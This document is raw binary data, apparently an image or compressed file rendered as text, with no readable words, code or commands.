� �`IiTJ*�����n)��t���z�0�u*5��(G�4��_M���or6TݰkTڍك�6�f+v8i2}8�����f�l��V�RDTI!���eY"w����ɣ��>4�B�O��\���c�H�.�Gڪ�N �g9��`�{��W*ʿ�*���[��g��� ���O�>'����e�X�����l?(]�L��>��.Rmy�28T���|��p�M�&|~��MCI��g��8�E����P>r�����Q��'���G�޷����"����� ?j���Px��~/�t�Nٌ���o��*C0k��R��6�cQZKC��	�� ��Ǻ���/���	�l^/1x� t��/�5P� z�}�Z�u0��Ÿ��i�]ۦ�m2��"p��@*��#ֺ�w}	��*�[*`,=�kW]_C&�]�*]i!
����r��W��g�!N}�Q�Н7"��uU� =۵Tk-�Q������i+�y��b��{_^�2�2����%���њ�D�4v�]��8_�����ld^X]LĬXU�8�9�veil�8|N��\���ν�.vi�k��v�����l�����)"��i+�}y��w�l�X&6��������⼶��R*�H�Ha@_��4���+�|\�{���B�*n�oiP��LT�R�L��A �GdQ��_�p���KH� �{뿵����^�>}wFԼ9��b�Zh�8����Q-�������9��aicp�Qh������wG3�O�t䞎�K�}�?"� fO�����#�j��� ����� 	���s�+��y4 L���5!�enR5g��ȸ^�	�LJRi�/3�o<s��X�$�)J)Ԟғz���F��S���	�� i��� ��~
��~�%�ԼTaS�|C�5�wz������e� GBs����c�?ek+���o����� h� ٗ��e������E�w���&���F��Đ����O+,l��"���BT�9��F���]O�տ��� ����)ֵ� ���<K���tϭj_�u��|0�i���\]�� f8�̊Y[��|�&]��ʼ#����&m�g\5C%�W�)���������?mgo�$'�7�\�}k����c���Gn���[jz�� y�n�啉��g �^�m��������q����_�w��m�?�Kh$�ӭ|?�|?�Z��bY9Qq���� T�c��eK��}T}W	�pV>8���Ioۄ�g��5�?>|4��� i��|� ��Om�xR+�e���yq	xn��R��>@��A��8���|?����Z�m?s���1ǌ2L6.�8�<պ>o�������fً���u�?@��?g��x�X4�e����g�,�6]�l�3k���@�h �`�76 ��@��|4�_���������5W�����Z���UG��F�$��l��2N(�dg�( ��Z ( ��
 ��PkY�  ��Fp}���U*��֤d�]h�Ai�����\q\ͨ�Zfm�wĆP�c�Z|։�j�I��A���U�S�؉-�-����3Dg!�˹!���dv�"�}�/������ig.��8�P��ÓXb�
Xj��4�T��g�7�K�򸰱�L����y���m�	�P�w	�7�ך���|�0x�����8�S�pJ�=���[�?���jCR�PGl؆1���A���{����:t!w�>Rq�=�0u����;�V�N�e��LX`��!�{&�1?W��L=:[�=B9�.��2S�׏�a-��������id�,.�Ym��x�.
1�=�z��[S���!� �㟀���+�>��ڛ�	�<��[d��wr�y�K���d�8��KT~�6�pF�8���4�V��*:�5��U�$���n�Z{v_��]�D�p��,�c�޲���8E���n���A�)^�قQDk:���<�8ʮ��B�Z=Y2vWH�<}�?¾1���C4���Mq/�Ā��ǽ_��N-ɑN�&��k#�|A��>"�6��Oz�T�fX�=V%�6J��f�J�;[M��v-X|�O�,�P���Y��n:Z�c�� �cLd�Mg��w���xj�u:�O�~��O�ׇ,�c�� ���B4]��OU��h{͉&��|���V�7%� �9&�<wE���/�?���� ����]F]C�~	��5�,�m!{�u�̌��J8 �=��>�?�C?x3���N�� |P�.���1��-����[}�I[t���5�����%� �s|G� �hx������_���:U�� �''�^���~.�u�Q��.c��b�!f6p�#Q*c��xY�=��_G�� ����~ Oo�K��;_����8��/4,�"�a��U,�h��	��� ړA�y?�a�-{Z��?]��n_�z���"E�K{蠍#��p�H�pVb����S�� d���m���_�:����L���[���27.Tddf�> ���o�������S��R���>!�<$���"�O:��m?����gU!�m�p�����?���-�� ڧ�������qm�]@��<C���3_%�Ȥ}�m�|�_��Z ����<-῀�*���.�+��Ǉ�)|A��ο`�֯.�����6�����t�Biv��0@(���]~����!� ��y��|M��������&�[���!�a��Yh�c�1��
�PN�?R>$�����o\�7���Qx�Z��q�ޏ������%��4r8e�08���<��	�����Y� ���� �� ��~������^~�>,���]I�1����?��cO1�5;�ݎ֎�H�L���n���ߊ����|1��^����w���Q�'��$�-��i�i��!��%�VYdl��b�>�� �S�d����֎��O�?�wz�,�����gV��^R���5����+���#9�@ �'������;�o�w�� g/������f�7��ĺ���4�u$������ ���+0��8�e���&� �94� �>�7�j�ڗ^�� �����Y��eΓ}u!E_9d��ݝ�w/i�8�Ә��9����
 ��P�_?i�e'S�kS\#������rr>���[j}�o�:}��K{v����ǚږ2�-7G=|���Gh<{�as%� �}�ֻ�>����%��OC��?�]:���J]!	0� j㭙��#���G�W<�ğ�/�t�Z�� ������\ʽi;���ϣ����P�WA�T���#n�K�ߟ#��G9�%#��1^�6���)���Moú���G�e��U�*ujh�)8SW7��
�5=���w
�IgI��`c�����X�5&�1u���  ��H����k�Im<���
����`��_�@���b~ӟ�w�����ׄ<D�q�;NfFCX�`ù c���'�*Ɩ8]�M��p���n��g���{��[����V�Ւ���HB�G�1�:2+�"���#	n��m�_�tvz�2lc�<Z�r�}~�����#��X�}Y׷���e�S[���}�j����u��)�;W��?iP@]�����]����Es�Qϕ��L5�|[�����RjzH�� N�^K$A��m��A��䁑��(�%=Ϛ�acI��֓���4g��mͫ�|��}kԋ���Zų�?��?���f�>����W:v�֗9o���lza�T�F5R�&�b�{�է�O�:7�/��/	���2+�t�(�(H�T���/�Y�9�&_����+cs��Z��޼�H�=�S[�T��U�9�[Ы��7�|o'�|Q��^O2}��d+�\�:u���f��sA�+(I1�@��q�q�);����8������ �����O�jsM��Ƞ�e��#�=����z�F���h�� ��:�~"�l��2���ԗ�;��X�����8ά��z&��#ܼ;�_���t�*R�Qn&iV?�C+��.Z�5k�T�k�n��VX�c5�]��9��f^�1$����&���i5n��Y6�8��)�*�I@�p� |�O�9� �U�CǟhOx��~&�����Z�?��uy;��O�ٛ{A)�(�B��	��*���߲���������7}�˯�sYAo�Y<Wq��\Y�<M�VR�J��:Pi�Mx� �����~��h������G��x_T�RY��F��)����F�,���?;|G=���1|q�����G�^.5/h�᾵e�X.�C{2}��R�A6�8�p���ʃ@���G�� ~�?������^.�d�� ӵK/i�6���Eo�;��\��]�0b;��� (���� �~|h���I��i�,1�;�I0�$��4������c���G���_x�PӾݯ��L5)�����v�|����c��E z7��I�焿n�/W�g썮|���{/�h1[K$7fW�;Vx��?6�%�@'�.� h��� 	��T�/�|[��||�ɨ�� �e��a5���{q to�ki.&��%H>fp�H� 7��i� ���� ��<��5?���7�tMC���v�+�CS��K�m�4�&ݗ1��������O��%���>�!��Z��#w6�����) ��d%��޸�(�f/ٯ������I�� � ���
��C����e�?�����h:� �b��~x*���U�E#�1�H��r�^V ���1�o�?l�m�7�?|m� ���⯌~>Үl��?����M�1�7W�H�z-�SE�m�.H\K���)>*�Ѿ�����?
<o�e��>'jz��.���z�Ʌ���������j��<��6܃�(���~*�[�+�_�~j���|�.��h~0�0ju$V��h�u�����1�}��	�]��	{��Oٟ◂<M�O������~ h|��煖�P"�5H")�7p�](+��61�}�6��4 � P@t?J �w�{��=�Q���[�q�^Zrl�L<չ�P��[����F��J�)�*���C�[����$.�J^���y\��R�vF����x����[�S������t4S�:���ZT�ձ������3N	�da�������	Cs���'�0�o��u�
.�sen�<2�$zg�=H�^��ǑY��y.��K�^KMM��N��� �W����\���w�� @?����zМTN9Ғ՚~�洷�j�ʻF��$1ǯ^*j�!N���:4]Z�+���)O��exKԤ�_ެ�~�YFX��s� ��=|��T��5o-���F�U��QZ��?3�9㛿x��&���o[a�y����k���W}�ùկ����� �M���O����ާ��b�N��R���b!ȡK,ls���rM{F�s�4Z���w������C�ÿ��������g�Z|�%�ѱ;��wp�H�s����ѵ�7/s��W���O�|X��?<e��M����?X�b[.Q"*�lnG �mF�%�u)�8���V4�j���g� ��W�-
?��
�Aq�?�ڄ�=B�-1Ự���E��?�02@�zL�ԊSZ���28Po�l|u6���+R�NՑe����3'Q�é�s^�<D%Y򓡈����~�� �-�������'�����&}*B��Ϙ��������5���)5Ynyy�1n	�~������[��ݼέ�y�9�y�����ZӍ��5�^1jm���^<��!�і���H�����o'�[I��o�hE(U����}���_>x x��f���#&�h�xI���Y��S����K�֗.7>�ON���N���"��_�G���n��JҜJ`���?���~�{� My2��jj��YW��w�<���R+[[��>��}7C��b���.e�\/�����������Yʪ�}�~78��Sվ��� �K�S�^��H�h��Q�Y}
`��*�Fq��,��Ζ��
q�-J�7�΂��ރ�c�}K6*�dXU՚�ڼ���)� ��������	It�E'�AS�\58��	龧E�W����D���F���|�[F�B���-ˡ릚�j�
 ϯ�@  P@@a�@��%G^�� �y�� (9?� .9�O�@J ( �9� t��B��NM ��9� 
�*� -  P �Ҁ?��W�}sY�]/��JA�(m��v�^l���]Trzς?d��
D7����g9�����rN���\꧊��n������|?4xW$��6�8�A��*U9��c���r��~#|����{��jn _�6�#!u��]p����R�$�����C���GK��Y͹YnŤ����R	##��[F��,���^-�Ͷ��B�Q��m� 'a�ڻhR�c��T�ɍ��.����Ȯ�#����s����kЧM�c͝{H��~���p�d�,�~�/��Y 9VE��ֻa-L*TsfՇ��z�S6k���0p,�F���N �׏�שG���IJ1	_[��K�8]���.��;��>t��a�� �@s���g�_#Ø5J��IkQ��~ �^qí������4-G�<7�i�Kk�n94�IQp�H�㺱O~k���}VW<l���.6������7�����|A���kM�`�W�%E��Ur���)ǒ�
���_0�G�$�>�
�|�_���_5�����{1���!��p�#�C��5��̉��u�Se?dρ^ ����	Z_][�2��"�֋)̫��Չ$�#9>��N�a�}�:5f�����3�h%ƛ��D�Ij�}���ci#�T�\�5���-Oƿ�)�����Um��� g6��i�&����%�!�T�%T��#N;�nu1�Ih���eJ��j�|��0|B��9�cB�Əy"E$�«�c�՗��W�S��8���g��ş�w�쬴X�#���k���N�s9��#$�����RG�Ԡ�ϑ=�ԯ���y�%�0h�U���>�#S>�{sb,��noݩ���W�^�/'�'���a��W��W��������B�|�S6��� ��n�
1$�I�sd��z�u(a��H�s:��UQR��� O�����cx.J�ΐ��½�=�|�[�]è����x���Ew�F1&1�^�{MмH"k�{�b7f{���YTd�]�c��FO#�Vn�8�X�R��<�"�Y�H��'��r��(�Nܐ���'Gk��$�<w�~;�����oJ�4裶i.]fa��f#���8��q���)-J���#�|�i#�����ɝ͢Z�\�+^Q�t P@  P@  P@  P@  P@  P@t?J ����v5�k�dOݙ��c=r{����z��]n<��(8e�	��?��2��h�y��2H�j�L�����߅gW�eC�<�5��ڡk�k7$ɹT��=1ǭyrS�=F��yģH�F�,�HC��*/�J�Y���R���[M�,�T��$�
�9�/Z�Qr����tlE�i���:L ꊄ�Z��F��������O��|O�T�"T�4��Fe�\!�9�[�79�?��K��y�䔛�^=5?��i���}?�֑��������'���?:��J��K���U�?lތO��%�>|S���;�d�f�m<�ɝ��f`9 ��tՊ�I�����������xK����x{S��K�l��	��2��Q�;W�U�*59Y�O��[������<E�x<ͣ�fy�� �n�����b3�m�1�ކ���`�F�M����L����Ӣ�W�q�:�pTd㑜g�oMFQ���t���?5��o�z��5�己�,f���V¤q�vbO`�T�'de[jm�0�{�|B�ծ������ڽ�͗�+6Ēf�d����_GJ�����u�ԕV۹���)����u�˿�?p���s�tC�0r����� �^|X�]��b�5AmP���FH)�>V9�9�_~s�^��>s���䏤��u�5�`�7C�ǧ~1�W����t���O��I�h+��(� ^kok);��z�jU_���Ca�ip�9	
*���#5���BU('�(������H��s��cߩ�O�U{��
��C��*��f��cC  � �nޔ���Ry"��c���?[�z�����h�l���A��\���5G�5r�pv��#�?���i�m��n���vz��q��C� �5���=�R�ӛ����[{	ivV��ӠH��;Dj=��#�[�zΗ��}�W����l�]�B���I �ƥz4i���h����
s�89I��?i� ��<p��ƪ��˧E=��,�7s��e�1$��u)�Z��K�̱��b�{�.�ӊ�%mN(c���O	kk����� ~�Ӭ�?�4��3Ef��Џ�e]�@�W�f��9b5�)�\�2u�ڳ�s��{�|a�-u���kx,&����g��~�2y����1֘|{�`��_|}{���'��-SӴ�{�ﶆX`�wt�^P
,���,��Ye$��ğ�R���E�b�\@�H��0 ��1�/���5����>�ƭ�A��yv�i�}B�<�2M�,02clm�A f�!�/�e�W�7�n�y�mG\�N��Gp��GRI� 3o�O�;m-�h�߷w����M�5���C`�zrO��R1�d�2��wL����$Pֿ�[~�>�񆧯|Pҭ��,�G���#�2��.<�����p?�)�� ����?x��	�C�~"�U��k��t�k�蠖
�ga�6(-��g� ��A�b|
�7��S}�;O�@���|<��0H �5���@�@���g����� ��KYVŝ�,g������?�����+�}��3 hƕ�U|�ƹ� �n�7���C�å�~��X�I$�6$P�L�dR)h�*�`�b�*�~ן��CNҵk� ��j��e��{�f��8b��{@�z�V=4C�� ������Z���M�k��6�=��px7S�Q9G��nU�A��CA"�;φ�<�s�����WsXJp�^�w�N��rtG�s����A@  P@ ��(�/�~-���-����k��70K$@��`v9�ȯ-OZ_	�'��H�4i��c�~P�\EGN@�'���=�U����2(x�X��3Mp6��0Ec]^�*�w��yg�Zh��qI3F��!�Ձ�@e#q��+Ɋ���s9%s��5Gx�4�2 2K8�������U�&Km�_�O�a{K��d��c�F+���6bݕͭ?]��2�$k�>b�s�$�ƻS�9�>e� ���A6�������w^N�儊T�eP�{1?�x9��i�� ���?�u_o������3�� �=��(��gyn59�}�VC�yq~u�S�"�;�H�*\��X�����u�du�������1��}0+�RG�T��c�/�#��sF��l#���=jO�n.��\9ۧ<��e�H�C	c�G�����8�S�F��G�����O��H��ƣ��G�m����-T���+u�=���b�����9�EƬ9�R�G�7���X<g6����G�@���l`�.��ߨ8�M�����7�n0�K�S˿�~;�u� ���n����-�����ǜ�ظ꣜��ǭta��^1}Ϙ�ӗ�g~��?�u�F׮tD­�߱���s�}���;�%h���5�J[��1��l������?�R�H�z+��_�B��O�W�n_��7�φ�D�Y��,ː�����bjn|�FS��t\��'�����:_2$��K{���?xm#��B�U�yS��z�����~�6�Ɇ3�<�����Z�Y�g4�C�ͼ�ׂ��Z����p�����[2=�.�_�~��i�44v$��e��c�����Z��U���2��s��躝���Y�3�\�c���JֆV�Y�r�9��
��'�7+�/R���,�Ț6����
���X�7`tԭ<�� ���������c4���{�$b�G��A����b� �yrW����G̿�?��&�m�֙�;�G�w��SJ�Ǉ-n����7{�8m%��Gb�vr�	���&M���S����IN��ҏf�����qu��zoIG��8��{�>���GLto��k�M&Hl.���Y_G;Ye{�.$m��Q˓�rO��4��3�NPҚ�y���4��g���˖:u1Ҋ�J:k�Ǵ|x���O�u��5�g�ߎ��>��D��-�[[���i㑅̈�D�#�	)�2U�8�.?	�g�?��❔?	��F��~�6�{�c�W�Y�
C�D�>��f��)p���0��<� ����>>�V�8�7�<�`j��}�E����[+��Ѩ+ͨ�[Zڈ�H����s[� ��<=��^m��T���֞W����x�/q{J�@NT 0y� ���
�S����ڧ��9�]��.���h��'��.ftA��H�)y܉H_,��j�)���#�=���M�o���|Wo0E��-��
�[Iq�N�D�7J�y�'
�d o�/��~�*�K��I<�I���->�p�8�4�٧��+t[VKx��^gf,�y��h ����4�d�5��}G�� ��"�]�X�B�~�N���F���\Z�-һG��Y�	T� }G� �S��~i���>�w�i�BuM[T7M�G��Rt��B�X-����b�f� �~]�x�mo��w��B�Ӽi�j3j��jӋ��4q�$N<����� b�/����-x��O�������|K�>�O�C�(�p��h��H��Yo2�v��4~�	����b��|9}�^x�G�4��kڃE$�-�j�y���,ʛn�̻���U�����|��/�~����sO�|E��WK�Ɨ�I��6�E���������R�M�It�y��C�;k�� j^�¾�%���^C{��Mq�M�,�w��X�m�A,�
��< ��{�>��_এ��}��Xyך���w����K�D~c�р � �=�
 ( ��
 ��P�	��^�a{��mk<E�1�xݕ@��X��}k�r�Ǯ���O�)uk�5�o	Y�3(�i'��-y��5�'9��r�VZ��4ᨈ^M�HVE���^�o���G7����]è�6��V�$�s��v湫*�^GM9R�>}�ѢXjw�T��I�E���U~����L����MQyo�N|��u�fd�e��6��U� 1�p+XjՉ��+"����9k�s���BD�bl�S���➚\б����5�����Ȼ�~Ȳ���$��Wٌ�0?n?��\���d}r�I��M�"j�L`?�xF��P2�<��3U�Ot{�#�N���G�/~�����x�Oӵohϧk���/��0�H���|�`Ҿ1�KMT�{�Q�ӌ�N2?�9�L�>$�:>�wŲܺE<� ��zg��_I��R����<LU*q�J+d�;��k�1�I6�=Gs]��M#�+���_���`���<my֋4����>��+��V ��8W��)�Ļu?C�5�&}ݦI����kR��[ľR{�'�k$zN
L�������+�~Y�Լ���4j8�e^>�5�n5�5��\���?���s�x���#e�Gd~9��?1_eA'IO����Y��i0gc����pGֵ3[��%k���#�|D���|3��>�n>�ZJ�7�Dm�b�U)�A�kCݑ���G�U�ρt��'Q{�
��&��U��H��W��*GA�a�5&���Ni4��Y����'���h]�Bv��c�^��-��M�?S�Eo���S�C�����o�̥{��d-lQ��!����[hagrj��~8ҥ��+-cO�:�Q��!�Fu�|�=iN�g���+��~ú��_���^��W�	<�C-�����'!v��}����"�z�*ַ��{���M7��� ���x���<A�[Mf8I���N�^#$�~��O
��Q���괞��ZT	k��Z���8�p�^��khK4� �%m�w(8#��ހ��@ � P@  `zP@�  `zP��@ 1@  P@  P �Ҁ>8�y�j�'�d������S���$������gsՔg���� �� �V��/|=��q6>�>�$l�ۜm"���n�sΝn].�Rӵ:��+�>t�)T��eH���N7GN.����%���c�<�R�������0:~&����%inT)�Z�>}����@�Ɩ��g�Riֺpc�J��Ўv���a�^|���k��*�������������7<Zm���z+4�?Ҵ��SG6'�VԱ�j�ڕ�����V�m��4���X���k��G, ����WY���l��5�d�(�K=3�}�cʫc��e��;��^�<��w��qU7��>*j_�3B~��)-�d�����yp@;*��cʼZ��v��8\p��[����T�����$�49e��E��/�\}�b�oQ�8a�R;�Y¢�MB[��*T���˴�mƣ���;�:F*�7��Ϯk�jE(�/N���̿���Csmz�lLr�3�� /֔p�fx�74~�� ��?��K��&�/���}e��c?,�~�i#޾c:��?h���*�ay;��i�Zh{���rW����=����a�zTZ���wb*a]��L�~u�4G���U,��/ڋ�5��?i�<�Wc��{s�iAP�23��N3"n)�ھ���C��>[�խY�{���.|3��R� T�g�^`~Ӧ����e8� Y� F8=
�Fk҅j8�i��D�V��V-X��(��G��śWW��b��u�,� �֙6c��Pw�B��Ek.etaJ���w?f�`�kU�?�[��[�ڧ���V�~դ�x����(r9��[b+��P��1jn����^��~"�W��a��wI�F[����֧�(Ւՙ���Zg60��'��� 2�8o�^�OS�Nqv0>ߨ��=���<Q���v<~�fr�]1T��Ř�I��:Νs}j5B&��Pӈ�U	尤g� �J\���>��	a�3��֘����K� ��`�$`2�JI�����k��G8�h���o	*4ex����o}��_��B��Zv�З��,����nH��3)l	x�Gφ����[�X�iWm��-)��l̥K�B��(+��r��� P@  P@  P@  P@  P@  P �Ҁ>�O�����'��E�OEТ���P�� R2玀�#�Wh�7���أ�
�;���C��VMIb&=>�KX��ny����s��{q]4kÞ�W�QS�>�ӧ���g��h��
�l?��^�Z���3<Y�h�%��˫��\:�I�p�����XW�V��pR~���5��(� �Ww�X�Z� �#����� -\���2J2;n�y���n�{�N�D�?�.���4���� i#c5ƫnq�Ws�=+��(��8�k9Z(��j?�mc��*�w<ڳ4���0k�1���7gI��i�g�.�Q���=~Db�,pG9`����O>��f�1�qV>���|��xR�)�(VV�Lw5����F|]� ����i�-x�R�ӗ�Si�;)I�.������?���������� V ޺�#��w�;�χ��&ӼS�O��Z�������(����j��F�j�O��_�?���O~���m����G�A��!L���>�?�pf8om�i�=<��cc�������z�×ZM�7��k�{��8`?�?:��Y->��2m��>����k�l�<�:�3�ZS]�Vn���Q�ث㇁�Ug�p�8����4-Vص��6����Ğ78VC��zT�F�7Jz#���E*O�GK�?�@� ��~�~���}>�� Y��8��TYm��^$�Y�8e�=�)be��冨�V:�?6���Ŀ�����~�X�L��J��k9��!���S&0|����>:�#Ih|�\��e�l}��������E��r�/���G��K��b������	ZΣidx�U�*k{:/�wC�G�&�����&�^)����u�g{�$�al�-˝�7�NA���
�U���|�5�Y��9�C��ݴ�7���x"�L3�גkҠ��Q<���nk���Kl�i�T��K�h�=~R����JI� �9�e�V��k$e-���e�A�9 ~uJqh-"�'x�G����K$Do�4�wn~\�N4�=G(I4h[��V���M$L!7���d���sʕ�1:]j���y��������� gC��5�!�{kc���� hφ?���˿���I��m���ma�'�����#s��  �@ו���<�.�3�,{n�E�=,�*��x�`��}���<��g���/�~0�F��|\��c�h'���&�-��攴���8g�d�ʸ!��c�x������t�~zs�=�ˏ�{��7#�����R��:oI�>V����v?�g�㿀~�����:}K��$::\�q<��eup&����H6�l.���}�9�6�Gͽ�_�m��|e�n��� �W/�4��qM�����w�Y$��!#�bGu��̀r*�y��� ������ɡ�y���C����ʵ����k��ǐAG?�E�	݀�W�?�>>�I�? ���R��>#����.��Ac-��_&"I�r��ء9.[��� ����.�|9��>�E������x��W����+.�_�ZF��̯!,	��b����#���j�2�k�#�6:w�|m^�?޽����5��R'�),M��DHm� |�� �B>>�;>
>����h�?~�'S�Kg����"������eā��8�@:c���âx?�� ����o��Ʃ#"�+��*�C$���C�03p�o����׿�4�^.Ѿ#h/��i��K��J�4�4P�/n2�j�v��[�$`�{��/��W�7�O�:���|�#�ݖ�5�s٧�%1� n���3�@?~ѿ��ſ�b𮛡h���=�'U�o-�"��-�T;��� w�"' ��+Dۀ1�=�{�wo�s��Q�.�q���k�������ho�ɰ	g27��qɕV��g�O����ߴ���g�:���i�ko ��kSrd��jRG�����@D|(���|D�<k���)d��-�����kgkp& ��I�+�g��p ; ( ��
 ( ��� ~����J��I��/���Y����q$��"�������-�q��'5�ڽ��X�Uj-�3�� d�&��σ^+QzƯ5�I$�4ْ��`Wr��b#�w�\U#-�� oES����� �o���A����h��֬�K�\��#�5�q�Tކ2��'.c�~(~ѿO����W0ɸ��d1��
8�N�e?{R�F��-��п�u�yz/�o.��%�E�����EA�?2s�5�BZ;Mzml�3�����I%֗~�d;�Bu��?|�Ԝ-��z�E��5������__��=�����g��trա̊�5���hqXxZ=.7iȌ4�ٖl��~��?��F:�c����k����nt���(\����t>��|�� ����e}j�Q�$V�slg��@�>�[���p�ظ?3*�:2�?�Mv�H�k�&([������3�*�͙���� h�m�����}�"T����z̷ז�c[�4���pCz~�򨨓��tad�t�C���h9�0��^�s[�^�h�-b6Q�� �s�c��8�k��4}����g���[�V2��>w%py���3�M��_��s���4�~&|��	{;C������c�i�)�%-Ns�ǀ� �!�es��=�_��N	e��<q<Zf��t�Cr��z,�*��Һ��U*���E�}7�I��^��Ǌu� ��x��١Ф�elG8>i=��F �ISX5f�1�Ԟ6�x��ϊ_�M�_º���oٗ�ͧx��O7O��"�'���=7��[ ���Y�ik��OA�C#�z����a��T^0ɩ��7�<8���\��˜!�>\����z�,�r��/d|OS�Ji��{,�Ǎ59e�'��l �I.u��4`d�5�Q�(/vZ�!:��K��+ݼ�1S��K�e��d���^z�ms�^����=3�:s4PK�K(�<_h`��*���Z�����\����"d�j��Da���B�\iԒ��uі��������(������p$���֫��1|�B�����B	�3�� gC��<yk^#�����_��
� h/'��1x>�]����avX!�#�c�������k���3*>�h�;y���a��+�l,�ef��=ϊn/�"�|}��u���t�95++k{� j0�1[��+&�H�����B� ��3����9���ф��Z�-�5����8� �e���)��U�=�_3��� �K�ğ�<3��Ï�	���S��-5���Qb����DH���f�BKcs�NWm<��1m:�%&�M�V�ϳ:�JمJ�X�ӓn)�Od	`��G�~-�:G�cy>&��g�yn-�r[�L��s����(W�"��E?�:�5�X�W�������eqj�j�ϧėmg(XQQ�";IfM�"�9� �?��>!��u}R��l5�'�*�Zgb>A�N@��"�9�S�N�}��ƞ���Z�_돫kZ�T�K�x���p��Z�{u�pB�pbX��¿��_�~$����/x�h�ռI�ZAsM�k��E��,�#���&� �e�c��'�O��R6�N�k��kz\0j�[N��򂻱<�ǿ,�`d�R  ޹� ��&��f�᫽F;�������}�-6�\��,��FB�\"nbUX G9 ��~���� �^ �~(\k�ڞ{���5�g����iU����=�È� (���(���B���<k��w��Ae���ʱF1HQ#RB�EU�P�|k��"���ɼu�|S��Շ��l�M>��m�� }ʒF�T;��k(�� ��_�xn���ޔ�향cc���b�[�CN&�� 3��e�^U\�@�O�����N���~+�w&��5Ԥ�He�H������7�]�ô�
�ؼ���}����]6��6�*Mo
�^Z��K�!t���n�P 7h ��
 ( ���~������5/���Q���o�j�+�3����y��Ilo�k��~�5�wN�?x����偃	�!ێ[��G�5�i-Q��N֑��/�+]NH�M�? �Z��!�?���k	��f�tԝ�����_�WƳ��^�Z̓��i�[��+���*y�������թ��b�i-O��������u� �W��V�gm�-����v���v��Ϋ$a�U���8��֝6�ΩS�I�>�м�㗇t�{���[�����Q<K��t�_�
�FA5���C��=�9� �߰?���O���/m~g�%	$`�х�g��U�oz'�Z�YN�ݑ����G��M)<A�/ܛ�#Q�E��{��b�L�ѝ4����է)�������ۈ�~ �}:{W�Y��J1�����\o��|����	u;� /��2ʫ�'��*ƣ'��w�p�W��91G
���X��!��|8���4Ǒt�u^��B��Kc�H|g���J��Z1�>�&��<��9<���}�k5����j]Ė:�Gi{�O �pq�⦯2�����?v� �������_�~��?�5�Ԭ!b
���*��|���E|d�v}�L:�SH�f����>�by�+����gUZ��ԃT�-�}6]�3^!�C��` =s]i�rI#��_ew&x����r~��Q��]�R[O�^�ْ,�kؙ[z�����-^ʦ��kvx8ڮ�n.��s���t�����d�P&Ӑr21��y��KԲg��Щ;�纾�gk��ڵ�o�L�P���Ǵ�޼�m\�*UP��ƿ�~9�¿�)������j�d-/T7ͨ��Ǟ�F�S��Xs�����~�����������#���#Ь�>�2�����J�����9<W�a�Q�OC�J�+�V�\�~|B���0���m#mi�=���]�5���4V�#�ZOS�_��6��$���%��Z�Ic�����Vj�{�+�)��]�>Ϧ�v�xW�qh]��b��ƚ�&��j��:�x�B��X��?4���sk�W�y\����H��ظ�>ec����z[��:to�k�=��{�C��Ha�z�   `
 ( ��
 ( ��
 ( ��
 ( ��
 ( ��
 ��P���/��Z�ܖ�M6ݜ:\̣՘USNZ�N�Q�;���3��]][�ګ<�$�?� ��b��!{��Y�c�~���|cheͷ�����]���a(%�jz��MM�� �'��/�O,%��]��ߍ��x�u��c���iʜ��	��_�Mϋ�~;[|Q�aw{e���5g��H�GO�I��W�<��T�N[1CR�_2��t/�?����3�zi�&���K>{�lK(Y�"��W'Z��^�<�EZզ�4>���� e�|Z�=w�E���ą's�9gr����q�N��~B�D�6i�ݞ�s���a�Z]�Wt%��.nT��PT`08��5��MFG���RV{�9|4����'��?�=E���W�P�Z���w7ӌ׀���_�'�~��>���ϋ4:����8�<�B�Y[7��[����[���'*���H�E�ǟ� �$d� |n��> x;�:G�<Wyoo��g��;��/5�RFkܔ��c�F*�g�/�c�']����
�(X͢���a�\�lv���5�Ҩ��M5x����b���aS��z�N���R/���� �||>׬�7�o�������kH��w2��2�@@�}����P�$�S�J�J�Z���?�7�U��D�ō�q��0������W�y��>4ch=O�|���
�$��܀<˙�b{����*QvG���V�~f|�� �I��^�~?�:�>��o[j�\��v$_���#�>~�Nqrt��� ������N���q���'�b�F|o3}$��pv�_=�nx���2�>�fΛ_�N�}ᱭi�~lS@&���T����gN7d��?no�Z��w�z��Cq���#ǿ
k�0qt(r�䱳��l���_�%��[�4� �֖3p4�H���;<��z��F��֤�%!&���M}p�L�._,�xe!�1�ua��-��'�ԭq�C�r+�[�
�lae�ҦF����/����Z�ɻ�������B(c�-4]�8��a��x��y���kEN4դʍW7���~�"��o��]2v�h�Gk9��$U��i�xh��֨����h�����U�F���U���'�\���e�3�cujn�y�P3���'�'� "K�tnz�� MX2ʫ����'Ҁ�$�@ ta�l� Z ( ����w�94 �bo���Ry"�tU�����( �	�h ,��zo����3�( ,��hr( ��
 ( ���~��?�~�z7���ѡ���6�fR���y*Xc�0�����:���0Ub��k��)�ၬ.~�[s�K(�
}~U���*1Ks��3ի���
'�kڼ=��iַf�k,EjV*2p=r�����#F3��r���>*����,<q��W��j�ۙd�e8#�Z#*�r1��ZD��ǟ����]4z����X����!c������)���Z8ٵ�k�� �M�u[�����9��BIfa� ��?k�c0pVP1Y~"�l�a�����?�΁�_[Mk�D��=���rO$�b�*MM�GC�Z\��Qg�� �M�v�+��W�,�RJ�4D�Q���ѥUZ�:i:�'�y���g6Е�_���B��o_{)��ɮ*�dl��|ꢊ�O���� ��x��~�it��7���0	o���I$
���W�*~�}�v�hע�w=S�	���>���5�/	i���^��\��`'��j��z7;O�GW�����K���h��� ��~�_���J��`�6��_E4)`��F��ԀT��zWnJ�1g����U��W���k�F��ɉ�z��mhy�7g��� q���� �L���(��o
Eq�_�ܲ��l�Yy�PU����������R�F܇�?�m��`�I��x`:L��f��nR��������8�.h���9��z�����C��b�S憤\��<=a��>��`���	g�'?�a:npc��
�H����� E�ϋ�� g=}K��&�Kx�gͷ2��N+�jajR�g�Ϻ���^���G[�]�<)e��1�E���-<�)����T��@�u�J��[T�56����� ��|+�R����M�"���I���K�+ČN�`�$����Y�՗�|İ3�n�}�W��#����	���i���h}���3mp�Б�VQ����A�R�1�x�����V��Tt_���o|
����x�m>;6:ƻ�[,�͸�3#�"��%�i'�q]�����ߙ��!�Al� 3�?e��[�F�P���Kĭ�߆��[��*�=�������C������F��w*�Ms�3�s|�z����Ykw��f7ſ�(��{Ɨ��
���χZ��Ѭ��c�1��~�$�4�1s�gifm����bq��5i��8|�� ��2���F~�Zn�6��� ��9��-��O���
